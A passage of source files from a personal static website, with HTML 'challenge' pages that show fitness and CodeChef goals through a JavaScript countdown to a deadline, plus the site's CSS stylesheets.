		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../../data/resume.pdf" target="_blank">RESUME</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../stuff.html">STUFF</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../waste.html">WASTE</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../challenges.html">CHALLENGES</a></li>
		</ul>
	</div>
	<p>
	Hi, this is Vimal . . .<br />
	</p>
	<p id="challenge-p">
	<u>Challenge</u>: Make muscular body, build stregnth, stamina.<br />
	<u>Timeline</u>: Start Date = 2018-06-12, End-Date = 2018-12-05<br />
	<u>Days-to-go</u>: <span id="get-days"></span><br />
	<u>Status</u>: Running<br />
	<u>Update</u>: <br />
	</p>
		<!-- Footer Start-->
		<div class="social-icons">
		<a href="https://www.facebook.com/adecemberguy" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		<a href="https://www.github.com/vestronv" target="_blank"><i class="fa fa-github" aria-hidden="true"></i></a>
		<a href="https://in.linkedin.com/in/vimalvestron" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
		</div>
		<!-- Footer END -->
	</div>

</body>

</html>
</file>

<file: world/challenges/vipsharmavip.html>
<!DOCTYPE html>
<html>
	<head>
		<title>Welcome to another folder!</title>
		<link rel="stylesheet" type="text/css" href="../../css/world.css">
		<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
		<script type="text/javascript">
			function setDeadlineDate() {
				var today = new Date();
				var dd = today.getDate();
				var mm = today.getMonth()+1; //January is 0!
				var yyyy = today.getFullYear();
				if(dd<10){
					dd='0'+dd;
				} 
				if(mm<10){
					mm='0'+mm;
				}
				var today = mm+'/'+dd+'/'+yyyy;
				var today = new Date(today);
				var deadline = new Date("08/25/2018");
				var timeDiff = (deadline.getTime() - today.getTime());
				var diffDays = Math.ceil(timeDiff / (1000 * 3600 * 24));
				if(timeDiff < 0)
					document.getElementById("get-days").innerHTML = 'challenge over.';
				else
					document.getElementById("get-days").innerHTML = diffDays + ' days';
			}
		</script>
	</head>

<body onload="setDeadlineDate()">

	<div class="prof-box-world">
	<h1>Vimal Singh</h1>
	<!-- navigation menu -->
	<div id="navmenu">
		<ul>
		<li><a href="../../index.html">HOME</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../../data/resume.pdf" target="_blank">RESUME</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../stuff.html">STUFF</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../waste.html">WASTE</a></li>
		<li><a href="#" style="text-decoration: none;">||</a></li>
		<li><a href="../challenges.html">CHALLENGES</a></li>
		</ul>
	</div>
	<p>
	Hi, this is Vimal . . .<br />
	</p>
	<p id="challenge-p">
	<u>Challenge</u>: Solve all questions solved by vipsharmavip from codechef.<br />
	<u>Timeline</u>: Start Date = 2018-05-12, End-Date = 2018-08-25<br />
	<u>Days-to-go</u>: <span id="get-days"></span><br />
	<u>Status</u>: Running<br />
	<u>Update</u>: <br />
	</p>
		<!-- Footer Start-->
		<div class="social-icons">
		<a href="https://www.facebook.com/adecemberguy" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
		<a href="https://www.github.com/vestronv" target="_blank"><i class="fa fa-github" aria-hidden="true"></i></a>
		<a href="https://in.linkedin.com/in/vimalvestron" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
		</div>
		<!-- Footer END -->
	</div>

</body>

</html>
</file>
<file: css/master.css>
html{
	background: url(../images/backg.jpeg) no-repeat center center fixed;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	font-family: 'Helvetica Neue', sans-serif;
}
.prof-box {
	width: 400px;
	height: 480px;
	background: rgba(0,0,0,0.4);
	padding: 60px;
	color: white;
	margin: 0 auto;
	margin-top: 80px;
	text-align: center;
}
.prof-pic{
	border-radius: 50%;
	height: 200px;
	width: 200px;
}
.social-icons{
	font-size: 40px;
}
.social-icons a{
	color: white;
}
h1{
	font-weight: 100;
	letter-spacing: 6;
	font-size: 40px;
}
p{
	font-weight: 200px;
	letter-spacing: 1;
}
.line-break{
	width: 300px;
	margin: 0 auto;
	border-top: 1px solid white;
}
</file>
<file: css/world.css>
html{
	background: rgb(0,0,140);
}
.prof-box-world {
	max-width: 1200px;
	min-height: 100px;
	background: rgb(0,0,0);
	padding: 60px;
	color: white;
	margin: 0 auto;
	margin-top: 30px;
	text-align: center;
	overflow: hidden;
}
#navmenu ul {margin: 0; padding: 0; justify-content: space-around;
	display: flex;
	font-family: Lucida Console,Lucida Sans Typewriter,monaco,Bitstream Vera Sans Mono,monospace;
	font-size: 20px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 19px;
	list-style-type: none; list-style-image: none;}
#navmenu li {display: inline; flex: 0 1 auto;}
.completed_challenges{
	float: left; 
	width: 33%;
	min-height: 300px;
	max-height: 300px;
}
.running_challenges{ 
	float: left;
	width: 33%;
	min-height: 300px;
	max-height: 300px;
}
.failed_challenges{
	float: left;
	width: 33%;
	min-height: 300px;
	max-height: 300px;
}
#marquee-challenges{
	margin-top: 20px;
}
#terminal-text{
	font-family: Lucida Console,Lucida Sans Typewriter,monaco,Bitstream Vera Sans Mono,monospace;
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 19px;
	color: #33ff33;
}
.social-icons{
	margin-top: 60px;
	font-size: 20px;
}
.social-icons a{
	color: orange;
	padding: 20px;
}
a{
	color: #ffb000;
}
h1{
	font-family: Lucida Console,Lucida Sans Typewriter,monaco,Bitstream Vera Sans Mono,monospace;
	font-size: 30px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 19px;
	color: #33ff33;
	/*
	font-weight: 100;
	letter-spacing: 6;
	font-size: 30px;
	color: #33ff33;
	*/
}
p{
	/*font-weight: 200px;
	letter-spacing: 0;
	font-size: 17px;
	color: #33ff33;
	font: Lucida Console;
	*/
	font-family: Lucida Console,Lucida Sans Typewriter,monaco,Bitstream Vera Sans Mono,monospace;
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 19px;
	color: #33ff33;
}
.line-break{
	width: 300px;
	margin: 0 auto;
	border-top: 1px solid white;
}
#challenge-p{
	font-family: Lucida Console,Lucida Sans Typewriter,monaco,Bitstream Vera Sans Mono,monospace;
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: 400;
	line-height: 19px;
	color: #33ff33;
	text-align: left;
}
</file>
